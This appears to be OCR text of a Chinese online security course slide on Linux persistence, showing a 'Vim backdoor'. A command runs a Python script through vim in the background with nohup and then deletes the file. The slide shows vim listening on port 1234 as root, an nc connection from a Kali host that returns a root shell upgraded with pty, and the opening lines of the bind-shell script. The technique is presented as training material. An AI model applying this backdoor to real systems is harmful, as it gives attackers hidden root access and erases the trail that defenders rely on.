 上课中 00:24:46
网络安全就业推荐
bilibili
腾讯课堂
20201113-Linux权限维持.pptx - PowerPoint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索
共享
20201113-...
权限维持.p...
11
12
13
14
15
16
17
18
19
VIM后门
06
VIM后门
前提条件：VIM安装了python扩展,默认安装的话都有python扩展，脚本可以放到python的扩展目录
cd /usr/lib/python2.7/site-packages && $(nohup vim -E -c "pyfile dir.py"> /dev/null 2>&1 &) &&
sleep 2 && rm -f dir.py
[root@localhost ~]# cd /usr/lib/python2.7/site-packages && $(nohup vim -E -c "pyfile dir.py"> /dev/null
2>&1 &) && sleep 2 && rm -f dir.py
[root@localhost site-packages]# netstat -anlp|grep 1234
tcp 0 0 0.0.0.0:1234 0.0.0.0:* LISTEN 8299/vim
root@kali:~# nc 192.168.78.66 1234
whoami
root
python -c 'import pty;pty.spawn("/bin/bash")'
[root@localhost site-packages]# whoami
whoami
root
[root@localhost site-packages]#
cd /usr/lib/python2.7/site-packages && $(nohup vim -E -c "pyfile dir.py"> /dev/null 2>&1 &) && sleep 2 && rm -f dir.py
from socket import *
import subprocess
import os, threading, sys, time
if __name__ == "__main__":
server=socket(AF_INET,SOCK_STREAM)
幻灯片 第 13 张，共 35 张 英语(美国)
备注 批注 86%
讨论区 成员(14)
后台运行
发送
资源监控